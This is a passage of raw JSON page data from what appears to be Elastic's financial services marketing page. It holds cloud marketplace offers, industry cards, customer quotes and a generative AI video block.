\n\u003c/p\u003e","cta":{"url":"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview"}},{"title_l10n":"Google Marketplace","_metadata":{"uid":"cs64d53f53f55c755b"},"image":null,"subtitle_l10n":"\u003cp\u003eDeploy on Google Cloud so you can derive powerful, real-time insights from your data in minutes. \n\u003c/p\u003e","url":"https://console.cloud.google.com/marketplace/details/endpoints/elasticsearch-service.gcpmarketplace.elastic.co","paragraph_l10n":"\u003cp\u003eDeploy on Google Cloud so you can derive powerful, real-time insights from your data in minutes. \n\u003c/p\u003e","cta":{"url":"https://console.cloud.google.com/marketplace/details/endpoints/elasticsearch-service.gcpmarketplace.elastic.co"}},{"title_l10n":"Elastic Cloud trial","_metadata":{"uid":"csfa27fa0008f446d8"},"image":null,"subtitle_l10n":"\u003cp\u003eWe handle the maintenance and upkeep, so you can focus on gaining the insights that help you run your business.\n\u003c/p\u003e","url":"https://cloud.elastic.co/registration","paragraph_l10n":"\u003cp\u003eWe handle the maintenance and upkeep, so you can focus on gaining the insights that help you run your business.\n\u003c/p\u003e","cta":{"url":"https://cloud.elastic.co/registration"}}],"paragraph_l10n":"\u003cp\u003ePurchase through your marketplace of choice to consolidate your cloud bill and leverage your existing cloud spending commitments. See all the regions we support on our \u003ca href=\"/cloud/regions\"\u003eregions page\u003c/a\u003e.\n\u003c/p\u003e","tags":[],"title":"Industries - Elastic Cloud, your way","title_l10n":"Elastic Cloud, your way","updated_at":"2024-10-23T23:11:27.068Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-10-28T19:42:24.040Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"hero":[{"_version":12,"locale":"en-us","uid":"blt02ce9b922f9df358","ACL":{},"asset_border_radius":null,"callout":[],"content_blocks":[],"created_at":"2021-10-20T03:39:00.775Z","created_by":"blt3044324473ef223b70bc674c","cta":[{"type":null,"cta_title_l10n":"Watch video","_metadata":{"uid":"csb44aad7e4e479279"},"url":"#the-power-of-generative-ai-for-financial-services","cta_icon":{"file":null,"position":null},"cta_footnote_l10n":""},{"type":null,"cta_title_l10n":"Download brief","_metadata":{"uid":"csb294c785946f9e06"},"url":"/financial-services/unlocking-the-power-of-generative-ai","cta_icon":{"file":null,"position":null},"cta_footnote_l10n":""}],"download_cta":{"cta_title_l10n":"","url":""},"form_special_label_l10n":"","hero_banner_pattern":["blt67ada986991e470d"],"icon":null,"image":null,"image_alt_text_l10n":"","logo":null,"logos_below_cta":{"logos":[],"topic_heading_l10n":""},"overflow":false,"paragraph_l10n":"\u003cp\u003eGenerative AI presents an opportunity for financial services institutions to drive AI-powered customer and employee experiences. Explore how financial services organizations can leverage generative AI and how to get started.\u003c/p\u003e","product_name":"","shadow":true,"spacing_bottom":null,"spacing_top":null,"styles":{"container_background":null,"modules_background":null,"pattern_type":"generic","show_divider":false,"enable_display_font_size":false},"subtitle_l10n":"","tags":[],"title":"Financial Services - Generative AI for financial services","title_l10n":"Generative AI for financial services","topic_heading_l10n":"Financial services","two_column_layout":true,"updated_at":"2024-07-19T13:20:37.952Z","updated_by":"blt3e52848e0cb3c394","vidyard":{"video_id":"","uuid":"T4Dkjyxkj3Wo1jrXrRVDMr","video_play_count":"auto","muted":true,"loop_video":true,"hide_controls":true,"looping_animation":false},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-07-22T10:47:23.386Z","user":"blt3e52848e0cb3c394"}}],"layout_spacing":null,"modular_blocks":[{"card":{"title_l10n":"Financial Services - Cash in on your wealth of data","_metadata":{"uid":"cs1d2d05478d088083"},"card_reference":[{"_version":17,"locale":"en-us","uid":"bltb9ff6c28adf6e230","ACL":{},"below_card_modular_blocks":[],"card_deck_style":{"type":"illustration text grid 2x2","background_color":"","border_color":"","border_direction":null,"border_radius":"10px","component_container_background_color":"","padding":null,"per_row":null,"shadow":null,"shadow_hover":null,"image_alignment":"left align","paragraph_alignment":null,"text_alignment":null,"title_heading_alignment":null,"topic_heading_alignment":null,"image_border_color":"","image_border_style":"","image_border_width":"","image_filter":"","component_container_border_radius":"","component_container_padding":null,"size_title_heading":null},"card_modular_blocks":[{"card":{"title_l10n":"Banking and payments","_metadata":{"uid":"csdd615abe151be7c0"},"modular_blocks":[{"image":{"type":"image-xsmall","file":{"_version":2,"is_dir":false,"uid":"blta03ceca3a122e59c","ACL":{},"content_type":"image/svg+xml","created_at":"2020-02-13T23:53:27.352Z","created_by":"blt3044324473ef223b70bc674c","description":"","file_size":"181599","filename":"illustration-credit-card-laptop-128.svg","parent_uid":"blt19bfea3747fb788b","tags":[],"title":"illustration-credit-card-laptop-128.svg","updated_at":"2023-06-15T20:23:44.173Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-22T02:16:38.350Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta03ceca3a122e59c/648b7350d24204714f1cc29f/illustration-credit-card-laptop-128.svg"},"_metadata":{"uid":"cscff3bd3a246817aa"},"alt_text_l10n":""}},{"title":{"title_l10n":"Banking and payments","_metadata":{"uid":"cs8a70101c11d3c2b7"},"url":"","size_title":null}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eImprove retail and institutional banking experiences, track every payment, proactively detect fraud, optimize application performance, and comply with PCI DSS.\n\u003c/p\u003e","_metadata":{"uid":"csefc5a18bcf33821b"}}},{"cta":{"alignment":"left align","width":"block","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs0712489a7c6e522e"},"icon_direction":null,"title_l10n":"Learn more","url":"/industries/financial-services/banking-payments"}],"_metadata":{"uid":"csf39d879806e4b111"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Capital markets","_metadata":{"uid":"cs7d4042306e62fa5a"},"modular_blocks":[{"image":{"type":"image-xsmall","file":{"_version":2,"is_dir":false,"uid":"blt5db429ed1c64d2a1","ACL":{},"content_type":"image/svg+xml","created_at":"2020-12-21T23:33:20.461Z","created_by":"blt36e890d06c5ec32c","description":"","file_size":"140921","filename":"illustration-value-calculator-128.svg","parent_uid":"blt19bfea3747fb788b","tags":[],"title":"illustration-value-calculator-128.svg","updated_at":"2023-06-16T02:56:23.742Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-22T02:16:22.411Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5db429ed1c64d2a1/648bcf57f71d77a6f1003593/illustration-value-calculator-128.svg"},"_metadata":{"uid":"csdedc28f485586b93"},"alt_text_l10n":""}},{"title":{"title_l10n":"Capital markets","_metadata":{"uid":"cs26e87d89882e9950"},"url":"","size_title":null}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eReact at market speed. Ensure the performance of high frequency and low latency trading, and capture data across systems to assess risk. \u003c/p\u003e","_metadata":{"uid":"cs3f486d9ecc1f9525"}}},{"cta":{"alignment":"left align","width":"block","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs8656f1b4ece76252"},"icon_direction":null,"title_l10n":"Learn more","url":"/industries/financial-services/capital-markets"}],"_metadata":{"uid":"cs4148cfb371d25000"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Insurance","_metadata":{"uid":"csff3fb3a281a027e9"},"modular_blocks":[{"image":{"type":"image-xsmall","file":{"_version":2,"is_dir":false,"uid":"blt6da97c95d0ea81ad","ACL":{},"content_type":"image/svg+xml","created_at":"2021-10-19T23:20:16.184Z","created_by":"blt3044324473ef223b70bc674c","description":"","file_size":"536121","filename":"illustration-file-integrity-monitoring-128.svg","parent_uid":"blt19bfea3747fb788b","tags":[],"title":"illustration-file-integrity-monitoring-128.svg","updated_at":"2023-06-15T21:22:50.262Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-22T02:14:40.004Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6da97c95d0ea81ad/648b812a0b7fcaa12762d8a3/illustration-file-integrity-monitoring-128.svg"},"_metadata":{"uid":"csb705fab997b588a5"},"alt_text_l10n":""}},{"title":{"title_l10n":"Insurance","_metadata":{"uid":"cs85d469a0e8e840b3"},"url":"","size_title":null}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eInnovate underwriting with capabilities that improve data management. A global multi-line insurance provider realized a 170% ROI after deploying Elastic Cloud and Elasticsearch.\n\u003c/p\u003e","_metadata":{"uid":"cs135d4d0a453c98b9"}}},{"cta":{"alignment":"left align","width":"block","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"csf95da7ce0ff9a2e5"},"icon_direction":null,"title_l10n":"Learn more","url":"/industries/financial-services/insurance"}],"_metadata":{"uid":"csfe81dfc64336dd7e"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Fintech","_metadata":{"uid":"csa87573276cebbd70"},"modular_blocks":[{"image":{"type":"image-xsmall","file":{"uid":"blt48fd82d603bdde56","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-12-08T21:01:36.654Z","updated_at":"2023-06-21T00:19:28.063Z","content_type":"image/svg+xml","file_size":"165165","filename":"illustration-analytics-speed-acceleration-128.svg","title":"illustration-analytics-speed-acceleration-128.svg","ACL":{},"_version":2,"parent_uid":"blt19bfea3747fb788b","is_dir":false,"tags":[],"description":"","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-21T22:12:47.045Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt48fd82d603bdde56/6492421048e15ad52646bef6/illustration-analytics-speed-acceleration-128.svg"},"_metadata":{"uid":"cs511067dce82e6296"},"alt_text_l10n":""}},{"title":{"title_l10n":"Fintech","_metadata":{"uid":"cs06a4164fd179fd3c"},"url":"","size_title":null}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eScale your offering with confidence, leaning on tools that empower your team to deliver innovative and secure solutions. See how Thought Machine secures its enterprise and core banking platform products with Elastic.\n\u003c/p\u003e","_metadata":{"uid":"cs42de489fc53c8061"}}},{"cta":{"alignment":"left align","width":"block","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs021b9cf10a3613ea"},"icon_direction":null,"title_l10n":"Learn more","url":"/customers/thoughtmachine"}],"_metadata":{"uid":"cs6ec3128b87d369c4"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}}],"created_at":"2021-10-20T03:46:43.984Z","created_by":"blt3044324473ef223b70bc674c","spotlight_modular_blocks":[],"tags":[],"title":"Financial Services - Cash in on your wealth of data","title_text":{"topic_heading_l10n":"Unlock insight and accelerate growth","title_l10n":"Cash in on your wealth of data","paragraph_l10n":"Across every financial vertical, organizations use Elastic to attract and engage customers, deliver complete visibility for developer and operations teams, and create secure and trustworthy solutions at scale.","modular_blocks":[],"style":{"dark_mode":"","layout":null,"left_align_text":false,"two_column_layout":false,"title_heading_size":"H2"},"icon_next_to_topic_heading":{"file":null,"type":null}},"updated_at":"2023-06-23T21:10:58.522Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-23T22:16:31.596Z","user":"blt36e890d06c5ec32c"}}]}},{"generic_body":{"title_l10n":"Text Image - Modernize and deliver data in real time","_metadata":{"uid":"csa0cec26ee1d76da6"},"reference":[{"_content_type_uid":"text_image_video","_version":2,"locale":"en-us","uid":"blt23e25d50a5b29df2","ACL":{},"created_at":"2022-08-16T10:33:26.382Z","created_by":"blt3e52848e0cb3c394","dark_mode":"","dark_mode_even_rows":false,"module":[{"icon":{"type":null,"file":null,"alt_text":""},"_metadata":{"uid":"csd5015be788985213"},"topic_heading_l10n":"","title_l10n":"Modernize and deliver data in real time","paragraph_l10n":"\u003cp\u003eData is everywhere within financial institutions — streaming from trades, payments, transactions, ATMs, branches, APIs, devices, and more. All that data can become a strategic asset if managed with intent. That’s why providers leverage Elastic to tackle their most critical business objectives.\n\u003c/p\u003e","cta":{"alignment":"left align","width":"block","list":[{"type":"tertiary","file":null,"icon_direction":null,"title_l10n":"Download the overview","url":"/how-financial-institutions-turn-data-into-a-strategic-asset-with-elastic","_metadata":{"uid":"cs482830abfa3b3311"}}]},"quote":[],"reference":[{"_content_type_uid":"image_reference","_version":1,"locale":"en-us","uid":"blt5178ea5cbf66b07c","ACL":{},"alt_text_l10n":"Illustration","caption_l10n":"","created_at":"2022-08-16T10:32:51.890Z","created_by":"blt3e52848e0cb3c394","image":{"_version":1,"is_dir":false,"uid":"blt84a5559812566b74","ACL":{},"content_type":"image/png","created_at":"2022-02-17T00:52:24.333Z","created_by":"blt3044324473ef223b70bc674c","file_size":"289782","filename":"illustration-financial-services.png","parent_uid":null,"tags":[],"title":"illustration-financial-services.png","updated_at":"2022-02-17T00:52:24.333Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.847Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt84a5559812566b74/620d9c48e1d7c708f6601b61/illustration-financial-services.png"},"mobile_image":null,"shadow":false,"tags":[],"title":"illustration-financial-services.png","updated_at":"2022-08-16T10:32:51.890Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-24T23:24:16.717Z","user":"blt36e890d06c5ec32c"}}],"below_paragraph_reference":[],"below_component_reference":[],"dark_mode":""}],"reverse_layout":false,"tags":[],"title":"Financial Services - Modernize and deliver data in real time","title_text":{"icon_next_to_topic_heading":{"file":null,"type":null},"topic_heading_l10n":"","title_l10n":"","paragraph_l10n":"","modular_blocks":[],"style":{"dark_mode":"","layout":null,"left_align_text":false,"title_heading_size":"H2","two_column_layout":false}},"updated_at":"2023-01-10T20:48:15.911Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-10T20:49:20.018Z","user":"blt36e890d06c5ec32c"}}]}},{"generic_body":{"title_l10n":"Quotes","_metadata":{"uid":"csb2ff0c7590970664"},"reference":[{"_version":1,"locale":"en-us","uid":"blt4afc41d26d3ab465","ACL":{},"created_at":"2022-03-07T23:33:18.799Z","created_by":"blt3044324473ef223b70bc674c","enable_thumbnails":false,"quote_reference":[{"_version":1,"locale":"en-us","uid":"bltf3f15df69d34105a","ACL":{},"created_at":"2022-03-07T17:56:01.495Z","created_by":"blt3044324473ef223b70bc674c","cta":[],"image":null,"logo":null,"logo_left_aligned":null,"quote":"","quote_author":"","quote_author_l10n":"Matt Wilkins","quote_banner_pattern":["bltfdf1762f0006d947"],"quote_details":"","quote_details_l10n":"CIO, Thought Machine","quote_l10n":"\"Within a year we were compliant with both ISO 27001 as well as other standards such as SOC 2 Type 1. Elastic played a huge role in this achievement.\"","tags":[],"title":"Matt Wilkins, CIO, Thought Machine","topic_heading_l10n":"","updated_at":"2022-03-07T17:56:01.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.960Z","user":"blt3e52848e0cb3c394"}},{"_version":1,"locale":"en-us","uid":"bltf48c6ae70996f73b","ACL":{},"created_at":"2022-03-07T17:56:31.018Z","created_by":"blt3044324473ef223b70bc674c","cta":[],"image":null,"logo":null,"logo_left_aligned":null,"quote":"","quote_author":"","quote_author_l10n":"Jonathon Robinson","quote_banner_pattern":["bltfdf1762f0006d947"],"quote_details":"","quote_details_l10n":"manager of Fraud Intelligence at PSCU","quote_l10n":"\"Addressing fraud is not easy. However, the question of whether our system, with Elastic at the center of it, can handle this is something I don’t have to worry about anymore.\"","tags":[],"title":"Jonathon Robinson, manager of Fraud Intelligence at PSCU","topic_heading_l10n":"","updated_at":"2022-03-07T17:56:31.018Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.929Z","user":"blt3e52848e0cb3c394"}},{"_version":2,"locale":"en-us","uid":"blt2a1cdd44f86d1eec","ACL":{},"created_at":"2022-03-07T17:55:28.986Z","created_by":"blt3044324473ef223b70bc674c","cta":[],"image":null,"logo":null,"logo_left_aligned":null,"quote":"","quote_author":"","quote_author_l10n":"Ali Rey","quote_banner_pattern":["bltfdf1762f0006d947"],"quote_details":"","quote_details_l10n":"Vice President of Cloud and Data Platforms, Emirates NBD","quote_l10n":"\"We used to take days to find out where a problem was. Now we're doing it in a matter of minutes with Elastic, and our customers are the benefactors. This reduction in mean time to resolution was something we couldn't do with our legacy solutions.\"","tags":[],"title":"Ali Rey, Vice President of Cloud and Data Platforms, Emirates NBD","topic_heading_l10n":"","updated_at":"2022-03-07T18:00:14.912Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-10T16:03:20.502Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltd285485517d2d3fb","ACL":{},"created_at":"2022-03-07T17:56:56.845Z","created_by":"blt3044324473ef223b70bc674c","cta":[],"image":null,"logo":null,"logo_left_aligned":null,"quote":"","quote_author":"","quote_author_l10n":"Niv Raz","quote_banner_pattern":["bltfdf1762f0006d947"],"quote_details":"","quote_details_l10n":"CTO, Harel","quote_l10n":"\"The most valuable aspect of Elastic for us is that we don’t need data engineers to extract gold from the mountains of data we have. Instead, we can give everyone data analysis capabilities with just a few hours of training and then use that to benefit our customers.\"","tags":[],"title":"Niv Raz, CTO, Harel","topic_heading_l10n":"","updated_at":"2022-03-07T17:56:56.845Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.892Z","user":"blt3e52848e0cb3c394"}}],"tags":[],"title":"Financial Services","updated_at":"2022-03-07T23:33:18.799Z","updated_by":"blt3044324473ef223b70bc674c","_content_type_uid":"quotes_carousel","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-10T21:00:00.500Z","user":"blt3044324473ef223b70bc674c"}}]}},{"card":{"title_l10n":"Meet your customers' digital demands","_metadata":{"uid":"cse8e50f4aaba29c45"},"card_reference":[{"_version":6,"locale":"en-us","uid":"bltd6073b4e40621366","ACL":{},"below_card_modular_blocks":[],"card_deck_style":{"type":"illustration icon32 text grid 2x2","background_color":"","border_color":"","border_direction":null,"border_radius":"","component_container_background_color":"","padding":null,"per_row":null,"shadow":null,"shadow_hover":null,"image_alignment":null,"paragraph_alignment":null,"text_alignment":null,"title_heading_alignment":null,"topic_heading_alignment":null,"image_border_color":"","image_border_style":"","image_border_width":"","image_filter":""},"card_modular_blocks":[{"card":{"title_l10n":"Elevate the customer experience","_metadata":{"uid":"cs1b9166e8746d1066"},"modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt01793b3ac1d913f5","ACL":{},"content_type":"image/svg+xml","created_at":"2021-10-20T03:54:13.233Z","created_by":"blt3044324473ef223b70bc674c","file_size":"1805","filename":"icon-elevater-32-color.svg","tags":[],"title":"icon-elevater-32-color.svg","updated_at":"2021-10-20T03:54:13.233Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-20T04:42:17.092Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt01793b3ac1d913f5/616f92e5b05858694858bd3b/icon-elevater-32-color.svg"},"_metadata":{"uid":"cs58ffd17c93d13cdf"},"alt_text_l10n":""}},{"title":{"title_l10n":"Elevate the customer experience","_metadata":{"uid":"csa476e48d7b97a7d4"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eBoost customer loyalty by delivering data-driven applications that meet customers where they are.\n\u003c/p\u003e","_metadata":{"uid":"cs07085c14da7da1ee"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Execute faster and outmaneuver competition","_metadata":{"uid":"csa34062528e8b7554"},"modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blte7bfa33cd354d9c5","ACL":{},"content_type":"image/svg+xml","created_at":"2021-10-20T03:54:57.593Z","created_by":"blt3044324473ef223b70bc674c","file_size":"3312","filename":"icon-enhance-operations-32-color.svg","parent_uid":null,"tags":[],"title":"icon-enhance-operations-32-color.svg","updated_at":"2021-10-20T03:54:57.593Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-20T04:42:17.084Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte7bfa33cd354d9c5/616f9311385f7a513f0de147/icon-enhance-operations-32-color.svg"},"_metadata":{"uid":"cs599e78882bedba05"},"alt_text_l10n":""}},{"title":{"title_l10n":"Execute faster and outmaneuver competition","_metadata":{"uid":"cscf1af3eaac43840b"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eEliminate data silos and connect teams to the data they need to deliver next generation applications, fast.\n\u003c/p\u003e","_metadata":{"uid":"cs6c12ccc3223dbba5"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Deliver trustworthy and secure experiences","_metadata":{"uid":"csdee20f6f731fc605"},"modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt067d7fc714958db7","ACL":{},"content_type":"image/svg+xml","created_at":"2021-10-20T03:57:40.262Z","created_by":"blt3044324473ef223b70bc674c","file_size":"2620","filename":"icon-protect-the-bank-32-color.svg","tags":[],"title":"icon-protect-the-bank-32-color.svg","updated_at":"2022-02-08T21:10:19.704Z","updated_by":"blt3044324473ef223b70bc674c","parent_uid":"bltdfcb54fd4cf9da87","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-11T16:54:28.847Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt067d7fc714958db7/616f93b4b4d91b5dd1093a48/icon-protect-the-bank-32-color.svg"},"_metadata":{"uid":"csa96f80fac1d48c7a"},"alt_text_l10n":""}},{"title":{"title_l10n":"Deliver trustworthy and secure experiences","_metadata":{"uid":"csf28aee832cfa8a24"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eDeliver real-time security and fraud detection to prevent disruptive events at scale. Get ahead of ongoing cyber risks.\n\u003c/p\u003e","_metadata":{"uid":"cs69d96ceaec259a20"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}},{"card":{"title_l10n":"Strengthen your compliance posture","_metadata":{"uid":"csdacc93371d78d9cd"},"modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blta8492af0c3b8c387","ACL":{},"content_type":"image/svg+xml","created_at":"2021-10-20T03:58:28.215Z","created_by":"blt3044324473ef223b70bc674c","file_size":"2753","filename":"icon-compliance-32-color.svg","tags":[],"title":"icon-compliance-32-color.svg","updated_at":"2022-02-08T21:10:19.704Z","updated_by":"blt3044324473ef223b70bc674c","parent_uid":"bltdfcb54fd4cf9da87","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-11T16:44:25.084Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta8492af0c3b8c387/616f93e48dfe0f5a8de09cd7/icon-compliance-32-color.svg"},"_metadata":{"uid":"cs5fc8cb66c8b1db8d"},"alt_text_l10n":""}},{"title":{"title_l10n":"Strengthen your compliance posture","_metadata":{"uid":"csdccefc3e7676b115"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eRapidly comply with new and ongoing regulatory requirements. Activate complete transaction tracing to improve regulatory compliance.\n\u003c/p\u003e","_metadata":{"uid":"cs81080f9045d1ba5b"}}}],"style":{"background_color":"","border_color":"","border_direction":null}}}],"created_at":"2021-10-20T03:58:34.945Z","created_by":"blt3044324473ef223b70bc674c","spotlight_modular_blocks":[],"tags":[],"title":"Financial Services - Meet your customers' digital demands","title_text":{"topic_heading_l10n":"","title_l10n":"Meet your customers' digital demands","paragraph_l10n":"\u003cp\u003eToday's retail and institutional clients have high expectations. Deliver a personalized and seamless experience while enhancing security.\n\u003c/p\u003e","modular_blocks":[],"style":{"dark_mode":"","layout":null,"left_align_text":false,"two_column_layout":false,"title_heading_size":null}},"updated_at":"2022-01-31T17:26:43.764Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:41.352Z","user":"blt3e52848e0cb3c394"}}]}},{"generic_body":{"title_l10n":"Video | The power of generative AI for financial services ","_metadata":{"uid":"cscf538b3b702bae50"},"reference":[{"_content_type_uid":"image_video","uid":"blt573099f41d4ba77c","_version":3,"locale":"en-us","ACL":{},"component_theme":{"color":null,"theme_type":null,"module_color":null,"container_color":null,"container_border_radius":null,"container_style":null,"divider_top":null,"divider_bottom":null,"spacer_top":null,"spacer_bottom":null},"created_at":"2023-12-04T22:01:44.796Z","created_by":"blt3044324473ef223b70bc674c","logo_bar_reference":[],"reference":[{"_content_type_uid":"video_reference","uid":"blt6be1ac3562c12044","_version":1,"locale":"en-us","ACL":{},"border_radius":null,"caption_l10n":"","created_at":"2023-12-04T21:47:36.259Z","created_by":"blt3044324473ef223b70bc674c","footnote_l10n":"","hide_controls":false,"image":null,"loop":false,"looping_animation":false,"mute":false,"play_count":"","shadow":true,"tags":[],"title":"yEKgGx3GJe18etdJfVpKKd","type":"vidyard","updated_at":"2023-12-04T21:47:36.259Z","updated_by":"blt3044324473ef223b70bc674c","video":null,"video_url_l10n":"","vidyard":[{"uid":"blt427fe0a9028663e4","_version":2,"locale":"en-us","ACL":{},"created_at":"2023-12-04T21:25:34.551Z","created_by":"blt3044324473ef223b70bc674c","disable_analytics":false,"player_id":"","tags":[],"title":"yEKgGx3GJe18etdJfVpKKd","updated_at":"2023-12-04T21:26:17.633Z","updated_by":"blt3044324473ef223b70bc674c","uuid":"yEKgGx3GJe18etdJfVpKKd","publish_details":{"time":"2023-12-04T21:26:42.309Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"publish_details":{"time":"2024-02-15T23:39:07.367Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"tags":[],"title":"Industries - Financial Services - The power of generative AI for financial services","title_text":{"icon_next_to_topic_heading":{"file":null,"type":null},"topic_heading_l10n":"Generative AI financial services use cases","title_l10n":"The power of generative AI for financial services","paragraph_l10n":"\u003cp\u003eGenerative AI has the ability to transform the financial services industry. Watch this video series to learn about generative AI financial services use cases, the value this new technology can bring to customers and employees, and key considerations for getting started. Keep watching to see an example generative AI demo for financial services customers.\u003c/p\u003e","modular_blocks":[{"cta":{"alignment":"center align","width":null,"list":[{"type":"tertiary","file":null,"_metadata":{"uid":"csf88e336d42a92aab"},"icon_direction":null,"title_l10n":"Contact us","url":"/contact?baymax=rtp\u0026rogue=eswt-1165-b#sales"}],"_metadata":{"uid":"csa8a14e0159abaa34"},"footnote_l10n":""}}],"style":{"dark_mode":"","layout":"one-column","left_align_text":false,"title_heading_size":"H2","two_column_layout":false}},"updated_at":"2023-12-07T18:20:42.099Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-02-15T23:38:59.510Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]}},{"card":{"title_l10n":"Customer case studies","_metadata":{"uid":"csc81dc8774015f1f9"},"card_reference":[{"_version":29,"locale":"en-us","uid":"bltda835d4238942572","ACL":{},"below_card_modular_blocks":[],"card_deck_style":{"type":"no outline card","border_color":"#0077CC","border_direction":"top","border_radius":"10px","padding":"card-large","per_row":"4","shadow":"shadow-light","shadow_hover":null,"image_alignment":"center align","paragraph_alignment":null,"text_alignment":"center align","title_heading_alignment":null,"topic_heading_alignment":null,"image_border_color":"","image_border_style":"","image_border_width":"","image_filter":"","background_color_hover":null,"border":"elastic-blue","component_container_border_radius":"","component_container_padding":null,"component_container_show_border":false,"container_background_color":null,"size_title_heading":null},"card_modular_blocks":[{"card":{"title_l10n":"RBC","_metadata":{"uid":"cs08d79cbb97172120"},"modular_blocks":[{"topic_heading":{"topic_heading_l10n":"Customer 